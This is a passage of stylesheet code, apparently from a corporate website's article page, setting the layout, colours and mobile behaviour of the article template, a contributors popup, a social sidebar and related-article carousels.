29px}.NewDefaultInsightsTemplate___znToZ:not(.gpa-new-template___JBuHd) div.media___BhIRA:nth-last-child(2){margin-bottom:120px}@media screen and (max-width: 1299.98px){.NewDefaultInsightsTemplate___znToZ .media___BhIRA{max-width:85%}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .image-carousel-wrapper___sm2GJ{margin-left:22%}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .image-wrapper___jC8tU{width:44%}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+{max-width:calc(56% - 64px)}}@media screen and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .social-sidebar-wrapper___dendU{position:fixed;left:0;bottom:0;top:auto}.NewDefaultInsightsTemplate___znToZ .gps-icon___4gg\+X{width:2.5rem;height:2.5rem;top:.5rem;right:.5rem}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv{margin-bottom:46px;margin-top:33px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .client-category___faBDr{font-size:11px;line-height:13px;margin-bottom:14px;color:#255be3}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .title___pVKLa{line-height:38px !important;font-size:28px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .subtitle___GtBAy{font-size:18px;line-height:24px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK{padding-top:15px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK span,.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK a{font-size:14px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .contributors___xd36l{cursor:pointer}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division___6Is21::after{content:", "}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division___6Is21:last-child::after{content:""}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv.headerBottom___4PJ6L{margin-bottom:32px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv.no-category___0w7X0{margin-top:0px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA{width:100%;max-width:100%}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5{width:100%;height:211px;position:relative;overflow:hidden;border-radius:0px;clip-path:unset}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR{border-radius:10px 0 0 0;width:66px;height:52px;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3);transition:all 300ms ease-out;padding:0px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0f1632);transform:scale(1)}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR:focus{background-color:var(--core-primary-ink-blue, #0f1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px;outline:none !important}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR .podcastIcon___DjskY,.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR .video-play-icon___2Mhnw{width:26px;height:24px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR.video-audio-category___bCbiL .image-video___gs-O5{height:211px}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB{color:#255be3}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB .icon___OD0Im{width:15px;height:17.5px;margin-right:5px}.NewDefaultInsightsTemplate___znToZ .summary___DjEhz{margin-top:50px;font-size:22px;line-height:32px}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47{padding-top:40px;margin-bottom:50px;max-width:100%}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .image-carousel-wrapper___sm2GJ{margin-left:5%}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .bodyContent{padding-top:1.5625rem;margin-bottom:1.5625rem !important;border-bottom:0 !important}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj{padding:58px 0px 42px}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .tags___HuufP{column-gap:11px;margin-bottom:42px}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .more-about___iyyXd{font-size:18px;line-height:25px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC{padding:48px 0px 48px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .read-next-title___1bvTi{line-height:22px !important;margin-bottom:24px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .title___pVKLa{margin-bottom:26px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p{display:flex;flex-direction:column;row-gap:32px;align-items:center}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .image-wrapper___jC8tU{width:97.135%;height:262px;position:relative;overflow:hidden;border-radius:20px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .image-wrapper___jC8tU img{width:100%;height:100%;object-fit:cover}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+{width:100%;max-width:100%;color:#fff}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .category___QOhaD{margin-bottom:12px;color:#fff !important;font-size:11px !important;font-weight:700 !important;line-height:12.98px !important;letter-spacing:.5px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .category___QOhaD a{line-height:12.98px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .title___pVKLa{font-size:35px;line-height:39px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .next-summary___MEU6c p{font-size:22px !important;line-height:30px !important;margin-top:12px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D{column-gap:0px;padding:81px 0px 80px}}@media screen and (max-width: 768px)and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D{padding:81px 0px 56px !important}}@media screen and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D h2[class*=section-title]{line-height:22px !important}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .carousel___kBy0x{margin:29px -5% 0px 0}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .carousel___kBy0x .slick-slide{padding:0 0 0 21px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .carousel___kBy0x .slick-current{width:292px !important;padding-left:0px}.NewDefaultInsightsTemplate___znToZ .more-stories-gpa___hTUxs{padding:81px 0px 0px}}.insight-detail-templates-common-style .common-title{font-size:44px !important;line-height:58px !important}.insight-detail-templates-common-style .common-subTitle{margin-top:16px !important;font-size:27px !important;line-height:36px !important}.insight-detail-templates-common-style .common-space-summary-with-no-image{margin-top:56px !important}.insight-detail-templates-common-style .common-space-has-others-contents{margin-bottom:-20px}.insight-detail-templates-common-style .common-space-body-with-no-image{padding-top:56px !important}.insight-detail-templates-common-style .bodyContent a{word-break:break-word}@media screen and (max-width: 768px){.insight-detail-templates-common-style .common-title{font-size:28px !important;line-height:38px !important}.insight-detail-templates-common-style .common-subTitle{font-size:18px !important;line-height:24px !important}.insight-detail-templates-common-style .common-space-summary-with-no-image{margin-top:40px !important}.insight-detail-templates-common-style .common-space-body-with-no-image{padding-top:8px !important}.insight-detail-templates-common-style .common-space-body-with-no-image .bodyContent{padding-top:0px !important}}
.BreadCrumbLink___Z1tAi{display:inline-block}.BreadCrumbLink___Z1tAi:hover{text-decoration:none !important}.lastBreadCrumb___76qUg{color:#000 !important;pointer-events:none}.lastBreadCrumb___76qUg:visited{color:#000 !important}
.Contributors-mask {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(34, 48, 62, 0.7);
  z-index: 10000;
}
.Contributors-mask .NewContributorPopup {
  position: absolute;
  width: 657px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 20px;
  z-index: 10001;
  padding: 0px 30px;
}
.Contributors-mask .NewContributorPopup .header {
  padding: 52px 0px 0px;
}
.Contributors-mask .NewContributorPopup .header .title {
  font-weight: 700;
  font-size: 20px;
  line-height: 26px;
  padding-bottom: 10px;
  border-bottom: 1px solid #D3DADD;
  margin-bottom: 0;
}
.Contributors-mask .NewContributorPopup .contributorsWrapper {
  width: 100%;
  height: 50vh;
  margin: 0px auto;
  padding: 21px 0px;
  overflow: auto;
}
.Contributors-mask .NewContributorPopup .contributorsWrapper .contributors {
  padding-bottom: 20px;
  margin-right: 1rem;
  font-size: 15px;
  line-height: 18px;
}
.Contributors-mask .NewContributorPopup .contributorsWrapper .contributors .contributorsName {
  font-weight: 700;
}
.Contributors-mask .NewContributorPopup .contributorsWrapper .contributors .contributorsInfo {
  font-weight: 400;
}
.Contributors-mask .NewContributorPopup .button-wrapper {
  width: 100%;
  padding: 19px 0px 32px;
  margin: 0 auto;
  border-top: 1px solid #D3DADD;
  position: relative;
  height: 94px;
}
.Contributors-mask .NewContributorPopup .button-wrapper .close-button {
  width: 72px;
  border-radius: 6px;
  background-color: #255BE3;
  line-height: 18px;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  text-align: center;
  cursor: pointer;
  padding: 12px 16px;
  position: absolute;
  right: 0;
  top: 19px;
}
@media screen and (max-width: 768px) {
  .NewContributorPopup {
    width: 20.9375rem !important;
  }
}
@media screen and (max-width: 335px) {
  .NewContributorPopup {
    width: 90% !important;
  }
}

.SocialSidebar___Rlu4C{background-color:#0f1632;border-radius:0px 20px 20px 0px;display:flex;flex-direction:column;flex-grow:1;width:66px;max-height:347px;position:absolute;left:0;top:137px;z-index:90}.SocialSidebar___Rlu4C .list-item___RolBu{display:block}.SocialSidebar___Rlu4C .list-item___RolBu .icon-container___BDrvM{padding:14px 0px}.SocialSidebar___Rlu4C .link-wrapper___y9k7y{overflow:hidden;display:block}.SocialSidebar___Rlu4C .link-wrapper___y9k7y .icon-container___BDrvM{width:100%;display:flex;justify-content:center}.SocialSidebar___Rlu4C .link-wrapper___y9k7y:hover{background-color:#005ff1}.SocialSidebar___Rlu4C .print-link___UnW-t{display:block}.SocialSidebar___Rlu4C .icon-container___BDrvM{width:100%;display:flex;justify-content:center;padding:14px 0px}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg{position:absolute;top:0;left:90px;border-radius:20px;width:229px;padding:20px 25px;box-shadow:none;background-color:#f0f5f7}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg .link-copy-content___7q6Cu{display:flex;flex-direction:row}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg .link-copy-content___7q6Cu span{font-size:15px;font-weight:400;line-height:19px;color:#000}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg .link-copy-content___7q6Cu .close-icon___P9FLW{margin-left:auto}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg .link-copy-content___7q6Cu .close-icon___P9FLW i{font-size:15.67px;color:#000}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg .link-copy-content___7q6Cu .close-icon___P9FLW i:hover{cursor:pointer}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+{padding:20px 23.33px 44px 25px}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F{width:100%;margin-bottom:27.33px;display:flex;flex-direction:row}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F .title___S3nAK{display:none}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F i{font-size:15.67px;color:#000;display:block;margin-left:auto}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F i:hover{cursor:pointer}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q{display:flex;flex-direction:column;row-gap:20px}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6{display:flex;flex-direction:row;align-items:center}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 img{width:18px;height:18.18px}.SocialSidebar___Rlu4C .icon-container___BDrvM .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 .download-link___cDj7k span{display:inline-block;margin-left:12px;font-size:15px;font-weight:400;line-height:19px;color:#000}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9{width:226px;padding:24px 0px 56px 0px;max-height:calc(100vh - 140px)}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .close___N2mXZ{height:32px;padding-right:24px}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .close___N2mXZ i{color:#000;float:right}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .close___N2mXZ i:hover{cursor:pointer}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2{max-height:calc(100vh - 140px - 32px - 80px);padding-right:24px;overflow:auto}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul{display:flex;flex-direction:column;row-gap:18px;margin:0px;padding:0px}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul li{padding-left:24px;list-style-type:none}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul li a{font-weight:400;font-size:14px;line-height:18px;text-decoration:none}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul .common-item___jEqip a{color:#000}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul .active-item___5aHHm{padding-left:18px;border-left:6px solid #255be3}.SocialSidebar___Rlu4C .icon-container___BDrvM .toc-popover___A71U9 .menu-list___vc1W2 ul .active-item___5aHHm a{color:#255be3}.SocialSidebar___Rlu4C .icon-container___BDrvM:hover{cursor:pointer;background-color:#005ff1}.SocialSidebar___Rlu4C .contact-us___nzVYH{display:flex;flex-direction:column;text-align:center}.SocialSidebar___Rlu4C .contact-us___nzVYH .line___4\+xAI{width:42px;height:1px;background-color:#fff;margin:0 auto 33px}.SocialSidebar___Rlu4C .contact-us___nzVYH .contact-us-btn___Fm54a{font-size:13px;line-height:18px;font-weight:700;color:#fff !important;transform:rotate(-90deg);display:block;height:66px;margin:auto 0;display:flex;justify-content:center;align-items:center;padding-top:0px;padding-left:60px;padding-right:48px;padding-bottom:0px;margin-left:-21px;margin-top:0}.SocialSidebar___Rlu4C .contact-us___nzVYH .contact-us-btn___Fm54a:hover{cursor:pointer;text-decoration:none !important;background-color:#005ff1;border-bottom-left-radius:20px}.fixed-SocialSidebar___vQ014{position:fixed !important;left:0;top:140px !important}.SocialSidebar___Rlu4C .listWrapper___sJv8q{background-color:#0f1632;border-radius:0px 20px 20px 0px;display:flex;flex-direction:column;flex-grow:1;width:66px;list-style:none;padding:0px;margin:0px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .icon-container___BDrvM{padding-top:36px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .link-wrapper___y9k7y:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .icon-container___BDrvM:hover{border-top-right-radius:20px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child .icon-container___BDrvM{padding-bottom:45px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child .link-wrapper___y9k7y:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child .icon-container___BDrvM:hover{border-bottom-right-radius:20px}.showContactUsSocialSidebar___qhtqw .listWrapper___sJv8q>:last-child{padding-bottom:21px}.showContactUsSocialSidebar___qhtqw .listWrapper___sJv8q>:last-child:hover{border-bottom-right-radius:none}@media screen and (max-width: 769px){.SocialSidebar-hidden___qK7UT{display:none !important}.SocialSidebar___Rlu4C{position:fixed;left:0;bottom:0 !important;top:auto !important;border-radius:0px;height:52px;width:100vw;display:flex;flex-direction:row}.SocialSidebar___Rlu4C .showMore___ctiCx{width:20px;height:20px;color:#fff}.SocialSidebar___Rlu4C .list-item___RolBu .icon-container___BDrvM{padding:0px}.SocialSidebar___Rlu4C .link-wrapper___y9k7y{height:100%;display:block}.SocialSidebar___Rlu4C .link-wrapper___y9k7y .icon-container___BDrvM{align-items:center}.SocialSidebar___Rlu4C .print-link___UnW-t{display:none}.SocialSidebar___Rlu4C .icon-container___BDrvM{height:100%;padding:0px;align-items:center}.SocialSidebar___Rlu4C .icon-container___BDrvM .popover___OsyOg{position:absolute;bottom:62px}.SocialSidebar___Rlu4C .icon-container___BDrvM:hover,.SocialSidebar___Rlu4C .icon-container___BDrvM:active{background-color:#255be3}.SocialSidebar___Rlu4C img{width:24px !important;height:24px !important}.SocialSidebar___Rlu4C .listWrapper___sJv8q{display:flex;flex-direction:row;width:100%}.SocialSidebar___Rlu4C .listWrapper___sJv8q>*{padding:0px;flex:1}.SocialSidebar___Rlu4C .listWrapper___sJv8q>* :hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>* :active{background-color:#255be3}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .icon-container___BDrvM{padding-top:0px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .link-wrapper___y9k7y:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:first-child .icon-container___BDrvM:hover{border-top-right-radius:0px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child .icon-container___BDrvM{padding-bottom:0px}.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child:hover,.SocialSidebar___Rlu4C .listWrapper___sJv8q>:last-child .link-wrapper___y9k7y:hover{border-bottom-right-radius:0px}.mask___egB9d{position:fixed;width:100vw;height:calc(100vh - 52px);top:0;left:0;background-color:rgba(34,48,62,.8);z-index:150}.mask___egB9d .popover___OsyOg{width:calc(100vw - 20px);padding:24px 32px;color:#000;position:absolute;bottom:10px;left:10px;background-color:#f0f5f7;border-radius:20px}.mask___egB9d .popover___OsyOg{font-size:16px;font-weight:400;line-height:20px}.mask___egB9d .popover___OsyOg .link-copy-content___7q6Cu{display:flex;flex-direction:row}.mask___egB9d .popover___OsyOg .link-copy-content___7q6Cu .close-icon___P9FLW{margin-left:auto}.mask___egB9d .popover___OsyOg .link-copy-content___7q6Cu .close-icon___P9FLW i{font-size:14px;color:#000}.mask___egB9d .download-popover___qD0D\+{padding:40px 32px}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F{width:100%;margin-bottom:32px;display:flex;flex-direction:row}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F .title___S3nAK{display:block;font-size:18px;font-weight:700;line-height:22px;color:#000}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .header___PEw1F i{font-size:14px;color:#000;display:block;margin-left:auto}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q{display:flex;flex-direction:column;row-gap:24px}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6{display:flex;flex-direction:row;align-items:center}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 img{width:18px;height:18px}.mask___egB9d .download-popover___qD0D\+ .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 .download-link___cDj7k span{display:inline-block;margin-left:10px;color:#000 !important}.mask___egB9d .contact-us-content___BoRbN{padding:40px 32px;display:flex;justify-content:space-between}.mask___egB9d .contact-us-content___BoRbN .contact-us-title___XKZYs{font-size:15px;line-height:19px;color:#000}.mask___egB9d .contact-us-content___BoRbN .contact-wrapper___L\+37J{display:flex}.mask___egB9d .contact-us-content___BoRbN .contact-wrapper___L\+37J{display:flex;flex-direction:row;align-items:center;column-gap:10px;margin-bottom:21px}.mask___egB9d .contact-us-content___BoRbN .contact-wrapper___L\+37J .icon-container___BDrvM{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.mask___egB9d .contact-us-content___BoRbN .print-wrapper___wgXnI{display:flex;flex-direction:row;align-items:center;column-gap:10px}.mask___egB9d .contact-us-content___BoRbN .print-wrapper___wgXnI .icon-container___BDrvM{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.mask___egB9d .contact-us-content___BoRbN .print-wrapper___wgXnI .print-link___UnW-t{color:#000}.mask___egB9d .contact-us-content___BoRbN .print-wrapper___wgXnI .print-link___UnW-t:hover{color:#000}.mask___egB9d .more-content___UPwTs{padding:40px 32px}.mask___egB9d .more-content___UPwTs .contact-us-title___XKZYs{font-size:15px;line-height:19px;color:#000}.mask___egB9d .more-content___UPwTs .contact-wrapper___L\+37J{display:flex;flex-direction:row;align-items:center;column-gap:10px;margin-bottom:21px}.mask___egB9d .more-content___UPwTs .contact-wrapper___L\+37J .icon-container___BDrvM{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.mask___egB9d .more-content___UPwTs .print-wrapper___wgXnI{display:flex;flex-direction:row;align-items:center;margin-bottom:20.5px;column-gap:10px}.mask___egB9d .more-content___UPwTs .print-wrapper___wgXnI .icon-container___BDrvM{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.mask___egB9d .more-content___UPwTs .print-wrapper___wgXnI .print-link___UnW-t{color:#000}.mask___egB9d .more-content___UPwTs .print-wrapper___wgXnI .print-link___UnW-t:hover{color:#000}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .header___PEw1F .title___S3nAK{font-size:18px;line-height:22px;font-weight:700;margin-bottom:26px}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q{display:flex;row-gap:18px;flex-direction:column}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6{display:flex;flex-direction:row;column-gap:10px}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 .icon-container___BDrvM{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 img{width:18px;height:18.18px}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 .download-link___cDj7k{font-size:16px;line-height:20px}.mask___egB9d .more-content___UPwTs .download-content___UGc7E .download-list___Q3Z8q .download-item___T9rm6 .download-link___cDj7k span{font-size:16px;line-height:20px;display:inline-block;color:#000 !important}.toc-dropdown___CwpL9{padding-top:37px;position:sticky;top:70px;width:100%;background-color:#fff;z-index:80}.toc-dropdown___CwpL9 .dropdown___E-u8O{height:42px !important;font-size:14px !important;line-height:17px !important;font-weight:400 !important}}
.videoIcon___Y6til{position:absolute;bottom:0;right:0;border-radius:20px 0 20px 0;width:72px;height:61px;background-color:#255be3}.videoIcon___Y6til .playIcon___Zp-38{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:33px;height:20px;background-position:center;background-repeat:no-repeat}.videoIcon___Y6til .podCastIcon___smg4D{width:31px;height:31px}
.sectionTitle___aqzDX{font-size:20px;line-height:34px;font-weight:700;text-transform:uppercase;color:#0f1632;letter-spacing:2.22px !important}.sectionSummary___UCEz0{color:#000;font-size:16px;font-weight:400;line-height:24px;text-align:left}@media screen and (min-width: 769px){.sectionSummary___UCEz0{max-width:776px;margin:16px 0 32px}}@media screen and (max-width: 768px){.sectionSummary___UCEz0{margin:16px 0 24px}}.sectionSummary___UCEz0+.GpaArticleCards___ir6jZ .carousel___RtGrS{margin:0 -5% 0 0 !important}@media screen and (min-width: 769px)and (max-width: 1200px){.sectionSummary___UCEz0+.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d{margin:0px -8% 0px 0px !important}}@media screen and (min-width: 1201px){.sectionSummary___UCEz0+.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d{margin:0px !important}}@media screen and (min-width: 769px){.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS{position:relative}.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS .buttonContainer___IMAQD{display:flex;flex-wrap:wrap;gap:16px;margin-top:40px;margin-bottom:20px}.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS .buttonContainer___IMAQD .arrowSpace___YsnB6{justify-content:left;gap:10px}.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS .buttonContainer___IMAQD .arrowSpace___YsnB6 .leftBlock___Pu-4\+,.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS .buttonContainer___IMAQD .arrowSpace___YsnB6 .rightBlock___tpz1t{width:42px}.GpaArticleCards___ir6jZ.desktopCarouselContainer___sD5KS .buttonContainer___IMAQD .button-name___7R3pz{margin-top:0px}}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ{position:relative}}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .buttonContainer___IMAQD{display:flex;flex-wrap:wrap;gap:16px;margin-top:40px}}.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .arrowSpace___YsnB6{display:flex;justify-content:space-between;width:100px;height:42px}.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .arrowSpace___YsnB6 .leftBlock___Pu-4\+,.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .arrowSpace___YsnB6 .rightBlock___tpz1t{width:46px;height:42px;background-color:rgba(0,0,0,0)}.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .button-name___7R3pz{box-sizing:border-box;border:1px solid #255be3;color:#255be3;margin-bottom:2px;padding:14px 16px !important;border-radius:6px !important;font-size:14px !important;line-height:14px !important;height:42px !important}.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .button-name___7R3pz:hover{border:1px solid #255be3;background-color:#e9effc}@media screen and (min-width: 769px){.GpaArticleCards___ir6jZ .buttonContainer___IMAQD .button-name___7R3pz{margin-top:30px}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarouselPadding___fqvYL{width:calc(100% + 73px);overflow:hidden;margin-right:-73px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarousel___KJMiA{margin-top:24px}@media screen and (min-width: 769px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarousel___KJMiA .insightCardContainer___yyDUX{margin-right:72px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarousel___KJMiA .insightCard{width:344px !important;height:521px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarousel___KJMiA .carouselBody{margin:2px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .desktopCarousel___KJMiA .actions{position:absolute;top:89.9%;left:0;z-index:10}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS{margin:29px -5.6% 0 0}@media screen and (min-width: 769px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-track{width:3900px !important}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-slide{height:521px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev{color:#255be3 !important;background-color:rgba(0,0,0,0) !important;border:1px solid #255be3 !important;width:46px !important;height:42px !important;border-radius:.375rem !important;z-index:1}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next:hover,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev:hover{color:#fff !important;background-color:#255be3 !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next:focus,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev:focus{color:#fff !important;border:2px solid #fff !important;background:#255be3 !important;box-shadow:0 0 0 2px #255be3 !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next:active,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev:active{color:#fff !important;background-color:#0f1632 